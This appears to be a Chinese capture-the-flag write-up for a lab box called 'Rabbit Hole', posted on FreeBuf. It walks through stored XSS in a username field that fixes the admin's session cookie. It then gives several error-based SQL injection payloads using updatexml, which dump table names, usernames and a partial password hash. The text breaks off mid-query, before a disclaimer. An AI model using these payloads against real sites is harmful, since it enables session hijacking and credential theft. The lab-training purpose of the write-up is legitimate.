兔子洞,有趣的名字,每次打开挑战都挑出来,今天做了它



首先扫描端口

没有什么问题,提示没有http-only,可以注释下xss漏洞,首先访问下80



提示

尝试login一下,提示不能使用暴力破解

login页面存在post参数username和password

尝试使用sqlmap注入一下

但是已经怀疑是兔子洞了

sqlmap先跑着,然后尝试先register一个账号





登录之后发现是

说明除了我创建的账号有3个账号,1个是admin

然后发现自己的用户名被显示到了页面上可以尝试使用xss漏洞



重点;再次登录并退出后,我们会发现会话 Cookie 保持不变

可以和明显的看到每一分钟admin账号会登录一次,所以尝试一下替换admin的cookie

这时候将自己的用户名修改为:

<script> document.cookie = "PHPSESSID=a; path=/"; location.reload(); // Optional: Reload to make sure the session ID is used in the current session. </script>

登录一次将自己的用户名放在显示页面

登录之后发现存在一个sql注入,开始转入

sql注入部分,经过检查发现双引号



先进行联合查询

说明有两列

1" and updatexml(1,concat(0x7e,substr((select(group_concat(schema_name))from(information_schema.schemata)),1,10),0x7e),1)-- +

知道了table_schem为informatio

-1" and updatexml(1, concat(0x7e, (select group_concat(table_name) from information_schema.tables where table_schema=database())), 'x')-- +

爆一下表名是

即users和logins



接着爆列名

-1" and updatexml(1, concat(0x7e, (select group_concat(column_name) from information_schema.columns where table_name='users')), 'x')-- +

先查用户名

-1" and updatexml(1, concat(0x7e, (select group_concat(username) from users)), 'x')-- +

~admin,foo,bar,1

好像没有显示全,先不管它,查看下password

-1" and updatexml(1, concat(0x7e, (select group_concat(password) from users)), 'x')-- +

SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~0e3ab8e45ac1163c2343990e427c...'

发现显示不全,修改句子,只看下password

1" UNION SELECT 1,SUBSTRING((SELECT

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

已在FreeBuf发表 0 篇文章

已在FreeBuf发表 0 篇文章

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)